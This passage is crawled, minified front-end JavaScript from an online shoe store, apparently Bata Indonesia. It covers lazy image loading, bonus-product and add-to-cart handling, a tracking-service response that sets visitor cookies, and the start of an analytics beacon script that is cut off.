e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},119:function(e,t,o){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",o(120));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},120:function(e,t,o){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=window,s=function(s,f){if(f.getElementsByClassName){var m,o,a,O,L,n,e,h=f.documentElement,i=s.Date,D=s.HTMLPictureElement,r="addEventListener",$="getAttribute",t=s[r],c=s.setTimeout,W=s.requestAnimationFrame||c,q=s.requestIdleCallback,N=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],d={},U=Array.prototype.forEach,l=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[$]("class")||"")&&d[t]},u=function(e,t){l(e,t)||e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)},H=function(e,t){(t=l(e,t))&&e.setAttribute("class",(e[$]("class")||"").replace(t," "))},F=function e(t,o,s){var a=s?r:"removeEventListener";s&&e(t,o),R.forEach(function(e){t[a](e,o)})},p=function(e,t,o,s,a){var n=f.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(t,!s,!a),n.detail=o,e.dispatchEvent(n),n},V=function(e,t){var o;!D&&(o=s.picturefill||m.pf)?(t&&t.src&&!e[$]("srcset")&&e.setAttribute("srcset",t.src),o({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},g=function(e,t){return(getComputedStyle(e,null)||{})[t]},G=function(e,t,o){for(o=o||e.offsetWidth;o<m.minSize&&t&&!e._lazysizesWidth;)o=t.offsetWidth,t=t.parentNode;return o},b=(L=[],n=O=[],ve._lsFlush=be,ve),v=function(o,e){return e?function(){b(o)}:function(){var e=this,t=arguments;b(function(){o.apply(e,t)})}},J=function(e){function t(){var e=i.now()-s;e<99?c(t,99-e):(q||a)(a)}var o,s,a=function(){o=null,e()};return function(){s=i.now(),o=o||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=s.lazySizesConfig||s.lazysizesConfig||{},Q)e in m||(m[e]=Q[e]);s.lazySizesConfig=m,c(function(){m.init&&ge()});ne=/^img$/i,ie=/^iframe$/i,re="onscroll"in s&&!/(gle|ing)bot/.test(navigator.userAgent),B=-1,de=function(e){return(P=null==P?"hidden"==g(f.body,"visibility"):P)||"hidden"!=g(e.parentNode,"visibility")&&"hidden"!=g(e,"visibility")},ee=Ce,oe=j=S=0,se=m.throttleDelay,x=m.ricTimeout,ae=q&&49<x?function(){q(_e,{timeout:x}),x!==m.ricTimeout&&(x=m.ricTimeout)}:v(function(){c(_e)},!0),ce=v(we),le=function(e){ce({target:e.target})},ue=v(function(t,o,e,s,a){var n,i,r;if(!(i=p(t,"lazybeforeunveil",o)).defaultPrevented){if(s&&(e?u(t,m.autosizesClass):t.setAttribute("sizes",s)),e=t[$](m.srcsetAttr),s=t[$](m.srcAttr),a&&(n=(d=t.parentNode)&&N.test(d.nodeName||"")),r=o.firesLoad||"src"in t&&(e||s||n),i={target:t},u(t,m.loadingClass),r&&(clearTimeout(K),K=c(ye,2500),F(t,le,!0)),n&&U.call(d.getElementsByTagName("source"),ze),e)t.setAttribute("srcset",e);else if(s&&!n)if(ie.test(t.nodeName)){var o=t,d=s;try{o.contentWindow.location.replace(d)}catch(e){o.src=d}}else t.src=s;a&&(e||n)&&V(t,{src:s})}t._lazyRace&&delete t._lazyRace,H(t,m.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),we(i),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var y,C,K,_,X,Y,Z,w,z,k,M,P,ee,te,oe,se,x,ae,ne,ie,re,S,j,B,de,T,ce,le,ue,A,pe,fe,me,E,he={_:function(){X=i.now(),E.elements=f.getElementsByClassName(m.lazyClass),y=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),t("scroll",T,!0),t("resize",T,!0),s.MutationObserver?new MutationObserver(T).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",T,!0),h[r]("DOMAttrModified",T,!0),setInterval(T,999)),t("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[r](e,T,!0)}),/d$|^c/.test(f.readyState)?I():(t("load",I),f[r]("DOMContentLoaded",T),c(I,2e4)),E.elements.length?(Ce(),b._lsFlush()):T()},checkElems:T=function(e){var t;(e=!0===e)&&(x=33),te||(te=!0,(t=se-(i.now()-oe))<0&&(t=0),e||t<9?ae():c(ae,t))},unveil:A=function(e){var t,o=ne.test(e.nodeName),s=o&&(e[$](m.sizesAttr)||e[$]("sizes")),a="auto"==s;(!a&&C||!o||!e[$]("src")&&!e.srcset||e.complete||l(e,m.errorClass)||!l(e,m.lazyClass))&&(t=p(e,"lazyunveilread").detail,a&&$e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,a,s,o))}},$e=(fe=v(function(e,t,o,s){var a,n,i;if(e._lazysizesWidth=s,e.setAttribute("sizes",s+="px"),N.test(t.nodeName||""))for(n=0,i=(a=t.getElementsByTagName("source")).length;n<i;n++)a[n].setAttribute("sizes",s);o.detail.dataAttr||V(e,o.detail)}),{_:function(){pe=f.getElementsByClassName(m.autosizesClass),t("resize",me)},checkElems:me=J(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke}),ge=function e(){e.i||(e.i=!0,$e._(),he._())};return E={cfg:m,autoSizer:$e,loader:he,init:ge,uP:V,aC:u,rC:H,hC:l,fire:p,gW:G,rAF:b}}function be(){var e=n;for(n=O.length?L:O,a=!(o=!0);e.length;)e.shift()();o=!1}function ve(e,t){o&&!t?e.apply(this,arguments):(n.push(e),a||(a=!0,(f.hidden?c:W)(be)))}function ye(e){j--,e&&!(j<0)&&e.target||(j=0)}function Ce(){var e,t,o,s,a,n,i,r,d,c,l,u,p=E.elements;if((_=m.loadMode)&&j<8&&(e=p.length)){for(t=0,B++,c=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,l=(E._defEx=c)*m.expFactor,u=m.hFac,P=null,S<l&&j<1&&2<B&&2<_&&!f.hidden?(S=l,B=0):S=1<_&&1<B&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(re)if(d!==(n=(r=p[t][$]("data-expand"))&&(n=+r)?n:S)&&(Y=innerWidth+n*u,Z=innerHeight+n,i=-1*n,d=n),o=p[t].getBoundingClientRect(),(M=o.bottom)>=i&&(w=o.top)<=Z&&(k=o.right)>=i*u&&(z=o.left)<=Y&&(M||k||z||w)&&(m.loadHidden||de(p[t]))&&(C&&j<3&&!r&&(_<3||B<4)||function(e,t){var o,s=e,a=de(e);for(w-=t,M+=t,z-=t,k+=t;a&&(s=s.offsetParent)&&s!=f.body&&s!=h;)(a=0<(g(s,"opacity")||1))&&"visible"!=g(s,"overflow")&&(o=s.getBoundingClientRect(),a=k>o.left&&z<o.right&&M>o.top-1&&w<o.bottom+1);return a}(p[t],n))){if(A(p[t]),a=!0,9<j)break}else!a&&C&&!s&&j<4&&B<4&&2<_&&(y[0]||m.preloadAfterLoad)&&(y[0]||!r&&(M||k||z||w||"auto"!=p[t][$](m.sizesAttr)))&&(s=y[0]||p[t]);else A(p[t]);s&&!a&&A(s)}}function _e(){te=!1,oe=i.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ye(e),u(t,m.loadedClass),H(t,m.loadingClass),F(t,le),p(t,"lazyloaded"))}function ze(e){var t,o=e[$](m.srcsetAttr);(t=m.customMedia[e[$]("data-media")||e[$]("media")])&&e.setAttribute("media",t),o&&e.setAttribute("srcset",o)}function I(){var e;C||(i.now()-X<999?c(I,999):(e=J(function(){m.loadMode=3,T()}),C=!0,m.loadMode=3,T(),t("scroll",function(){3==m.loadMode&&(m.loadMode=2),e()},!0)))}function ke(e,t,o){var s=e.parentNode;s&&(o=G(e,s,o),(t=p(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=t.detail.width)&&o!==e._lazysizesWidth&&fe(e,s,t,o))}};s=s(o,o.document),o.lazySizes=s,"object"==t(e)&&e.exports&&(e.exports=s)}.call(t,o(98)(e))},135:function(e,t,o){var s=o(113);function a(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function n(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=a(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){n(e)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),s=parseInt(e.find(".bonus-quantity-select").val(),10),a=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){a+=$(this).data("qty")}),a+=s,e.find(".product-option").data("option-id")),i=e.find(".options-select option:selected").data("valueId");a<=o?(o='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+s+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(a),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var o=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=a(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},146:function(e,t,o){o=o(147);function i(e,t){var e=e.find("button.add-to-wish-list"),o=!!e.data("is-size-selected"),s=e.find("span.wishlist-content-add"),a=e.find("span.wishlist-content-remove");o&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),s.addClass("d-none"),a):(e.addClass("to-add"),e.removeClass("to-remove"),a.addClass("d-none"),s)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,o=$(this),s=o.closest(".cc-color");0<s.length&&(e=s.width(),t=o.position().left,o=o.outerWidth(),t<0||e<t+o)&&s.scrollLeft(Math.max(0,t-e/2+o/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var a=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),n=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(n=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:a,isAjax:!0,isSize:n},method:"GET",success:function(e){$("."+a.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=a,(o=window.ProductsInWishlist)&&(s=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<o.indexOf(s)?i(e,!0):i(e,!1));var t,o=$("."+a.replaceAll(" ",".")).find(".add-to-wish-list"),s=o.closest(".product-tile");o.length&&!s.hasClass("to-add")&&s.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),n?(e=a,o=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):o.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:o.addToCart}},147:function(e,t,o){var f=o(118),m=o(135),h=o(148);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function b(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,o,s,n,a,i,r,d,c,l,u,p=$(this);a=(e=p).data("is-disabled"),s=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,i=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==a&&"true"!==a||s&&i||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(o)),n=f.getPidValue(p),(a=p.closest(".product-detail")).length||(a=p.closest(".quick-view-dialog").find(".product-detail")),s=$(".add-to-cart-url").val(),i={pid:n,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:b(p)||1},$("body").hasClass("checkOutPage")&&(i.checkOutPage=!0),$(".bundle-item").length||(i.options=g(a)),d=$(".js-tryOn-button"),c={},d&&0<d.length&&(u=l="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<d.length&&(l=$(".js-tryOn-button").attr("data-ga-cliked")),i.tryOnDesktopClick=l,i.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",i),$(this).trigger("updateAddToCartFormData",i),s)&&$.ajax({url:s,method:"POST",data:i,success:function(e){var t,o,s,a;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(s=e,$(".minicart").trigger("count:update",s),a=s.error?"alert-danger":"alert-success",s.newBonusDiscountLineItem&&0!==Object.keys(s.newBonusDiscountLineItem).length?m.chooseBonusProducts(s.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+a+' add-to-basket-alert text-center" role="alert">'+s.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=n,d&&0<d.length&&(c.tryOnDesktopClick=l,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),f.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),o=e.reportingURL,new $.Deferred(function(i){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,o,s,a,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),i.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),o=0<e.find(".cc-breadcrumb--container").height()?0:42,s=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<s.length?(a.css("top",42-o),t.css("top",117+n-o)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-o)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},148:function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}}});
//# sourceMappingURL=recommendationsCarousel.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fecorevolution.net%2F&ls=true&_=1769251332337&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fecorevolution.net%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769251332337%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 462
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"5776a940-f911-11f0-ae11-b9587847b4b3","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387
body_size: 6426
content:
!function(){var e={343:function(e){"use strict";for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},944:function(e){"use strict";var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},508:function(e,t,n){"use strict";var i=n(944),r=n(343);e.exports=function(e,t,n){var o=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var c=0;c<16;++c)t[o+c]=a[c];return t||r(a)}},168:function(e,t,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i.apply(this,arguments)};t.__esModule=!0;var r=n(699),o=n(752),a=n(104),c=n(508);!function(){function e(e){var t="";if(t=window.location.origin?window.location.origin:"".concat(window.location.protocol,"://").concat(window.location.host),e&&"string"==typeof e)if(0===e.indexOf("/"))t+=e;else try{var n=new URL(e);return"".concat(n.protocol,"://").concat(n.host).concat(n.pathname)}catch(e){}else{var i=window.location.pathname;i&&i.length>0&&(t+=i)}return t}function t(e,t){for(var n in e){var i=e[n];void 0!==t&&("number"==typeof i||"string"==typeof i?t[n]=i:Array.isArray(i)&&(t[n]=JSON.parse(JSON.stringify(i))))}}!function(){var n,u,s=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,f="data-cf-beacon",l=document.currentScript||("function"==typeof document.querySelector?document.querySelector("script[".concat(f,"]")):void 0),d=c(),v=[],p=window.__cfBeacon?window.__cfBeacon:{};if(!p||"single"!==p.load){if(l){var m=l.getAttribute(f);if(m)try{p=i(i({},p),JSON.parse(m))}catch(e){}else{var g=l.getAttribute("src");if(g&&"function"==typeof URLSearchParams){var y=new URLSearchParams(g.replace(/^[^\?]+\??/,"")),h=y.get("token");h&&(p.token=h);var T=y.get("spa");p.spa=null===T||"true"===T}}p&&"multi"!==p.load&&(p.load="single"),window.__cfBeacon=p}if(s&&p&&p.token){var w,S,b=!1;document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){if(L&&R()){var t=e();(null==w?void 0:w.url)==t&&(null==w?void 